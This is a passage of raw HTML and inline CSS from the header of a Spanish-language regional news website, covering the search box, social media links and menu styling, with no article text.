                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-header-search-trigger-enabled{
                  z-index: 1000;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-search-icon,
                .tdb-header-search-trigger-enabled .tdb-search-txt,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.tdi_34 .tdb-head-search-btn i{
                    font-size: 25px;
                
                    width: 60px;
					height: 60px;
					line-height:  60px;
                
                    color: #ffffff;
                }.tdi_34 .tdb-head-search-btn svg{
                    width: 25px;
                }.tdi_34 .tdb-search-icon-svg{
                    width: 60px;
					height: 60px;
                }.tdi_34{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_34 .tdb-search-txt{
                    top: 0px;
                }.tdi_34 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_34 .tdb-drop-down-search-inner,
                .tdi_34 .tdb-search-form,
                .tdi_34 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_34 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_34 .result-msg{
                    text-align: center;
                }.tdi_34 .tdb-head-search-btn svg,
                .tdi_34 .tdb-head-search-btn svg *{
                    fill: #ffffff;
                }.tdi_34 .tdb-head-search-btn:hover i{
                    color: #fb8605;
                }.tdi_34 .tdb-head-search-btn:hover svg,
                .tdi_34 .tdb-head-search-btn:hover svg *{
                    fill: #fb8605;
                }.tdi_34 .tdb-drop-down-search-inner{
                    box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_34 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_34 .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_34 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_34 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_34 .entry-thumb{
					background-position: center 50%;
				}.tdi_34 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_34 .td-image-container,
				.ie11 .tdi_34 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_34 .td-module-meta-info,
				.ie11 .tdi_34 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_34 .td-post-vid-time{
					display: block;
				}.tdi_34 .td-module-meta-info{
					padding: 2px 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_34 .entry-title{
					margin: 0 0 5px;
				}.tdi_34 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_34 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_34 .td-read-more{
					display: none;
				}.tdi_34 .td-author-date{
					display: inline;
				}.tdi_34 .td-post-author-name{
					display: none;
				}.tdi_34 .entry-review-stars{
					display: none;
				}.tdi_34 .td-icon-star,
                .tdi_34 .td-icon-star-empty,
                .tdi_34 .td-icon-star-half{
					font-size: 15px;
				}.tdi_34 .td-module-comments{
					display: none;
				}.tdi_34 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_34 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_34 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_34 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_34 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_34 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_34 .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_34 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_34 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_34 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://aldianoticiaseje.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Buscar</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-search"></i></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_35 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" >
<style>

/* inline tdc_css att */

.tdi_35{
margin-top:10px !important;
padding-right:15px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_35{
margin-top:10px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_socials{
                  margin-bottom: 0;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
                  font-size: 14px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }.tdi_35{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tds-social2 .tdm-social-item-wrap i,
                .tds-social2 .tdm-social-item-wrap .tdm-social-text{
                  color: #000;
                }.tds-social2 .tdm-social-item-wrap:hover i,
                .tds-social2 .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #4db2ec;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-behance{
                  color: #000000;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-blogger{
                  color: #ffa900;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-dribbble{
                  color: #ea4c89;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-facebook{
                  color: #3B5998;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-flickr{
                  color: #ff0084;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-instagram{
                  color: #3f729b;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-lastfm{
                  color: #ce2127;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-linkedin{
                  color: #007bb6;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-pinterest{
                  color: #cb2027;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-rss{
                  color: #f36f24;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-soundcloud{
                  color: #ff5500;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-tumblr{
                  color: #32506d;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-twitter{
                  color: #00aced;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-vimeo{
                  color: #5289cc;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-youtube{
                  color: #bb0000;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-vk{
                  color: #507299;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-naver{
                  color: #3ec729;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-discord{
                  color: #7289DA;
                }.tdi_36 .tdm-social-item i{
					font-size: 18px;
					vertical-align: middle;
				
					line-height: 46.8px;
				}.tdi_36 .tdm-social-item i.td-icon-twitter,
				.tdi_36 .tdm-social-item i.td-icon-linkedin,
				.tdi_36 .tdm-social-item i.td-icon-pinterest,
				.tdi_36 .tdm-social-item i.td-icon-blogger,
				.tdi_36 .tdm-social-item i.td-icon-vimeo{
					font-size: 14.4px;
				}.tdi_36 .tdm-social-item{
					width: 46.8px;
					height: 46.8px;
				
				    margin: 0px 0px 0px 0;
				}.tdi_36 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}body .tdi_36.tds-social2 .tdm-social-item i,
				body .tds-team-member2 .tdi_36.tds-social2 .tdm-social-item i{
					color: #ffffff;
				}body .tdi_36.tds-social2 .tdm-social-item-wrap:hover i{
					color: #ff9000;
				}.tdi_36 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_36 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 26.4px;
				}.tdi_36 .tdm-social-item i.td-icon-twitter,
				.tdi_36 .tdm-social-item i.td-icon-linkedin,
				.tdi_36 .tdm-social-item i.td-icon-pinterest,
				.tdi_36 .tdm-social-item i.td-icon-blogger,
				.tdi_36 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_36 .tdm-social-item{
					width: 26.4px;
					height: 26.4px;
				}
}
</style><div class="tdm-social-wrapper tds-social2 tdi_36"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/Aldia.Noticiasderisaralda/"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/Aldia.Noticiasderisaralda/" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://instagram.com/aldia.noticia?utm_med"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://instagram.com/aldia.noticia?utm_med" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/AlDiaNoticiasE"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/AlDiaNoticiasE" class="tdm-social-text">Twitter</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCa-w-yUQnOGCwPdB-YhHmKQ"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/channel/UCa-w-yUQnOGCwPdB-YhHmKQ" class="tdm-social-text">Youtube</a></div></div></div></div></div></div></div><div id="tdi_37" class="tdc-row stretch_row_content_no_space td-stretch-content"><div class="vc_row tdi_38  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_38,
                .tdi_38 .tdc-columns{
                    min-height: 0;
                }.tdi_38:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px -4px 4px 0px rgba(0,0,0,0.02);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_38,
				.tdi_38 .tdc-columns{
				    display: block;
				}.tdi_38 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_38{
justify-content:center !important;
text-align:center !important;
}

.tdi_38 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_40  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_40{
                    vertical-align: baseline;
                }.tdi_40 > .wpb_wrapper,
				.tdi_40 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_40 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_40 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_40 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_40{
padding-right:0px !important;
padding-left:0px !important;
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_icon tdi_41 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_41"   >
<style>

/* inline tdc_css att */

.tdi_41{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdm_block_icon.tdm_block{
                  margin-bottom: 0;
                }.tds-icon{
                  position: relative;
                }.tds-icon:after{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tds-icon svg{
                  display: block;
                }.tdi_41 i{
				    font-size: 30px;
				    text-align: center;
				
				    width: 48px;
				    height: 48px;
				    line-height: 48px;
				}.tdi_41 i,
				.tdi_41 .tds-icon-svg-wrap{
				    position: relative;
				    top: 6px;
				}.tdi_41{
				    display: inline-block;
				}
</style><a href="https://aldianoticiaseje.com/"  aria-label="icon">
<style>
.tdi_42{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_42:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon td-icon-home tdi_42 td-fix-index"></i></a></div><div class="td_block_wrap tdb_header_menu tdi_43 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_43"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_43{
margin-left:10px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                  display: block !important;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                  display: block !important;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_43{
                    display: inline-block;
                }.tdi_43 .td_block_inner{
                    text-align: center;
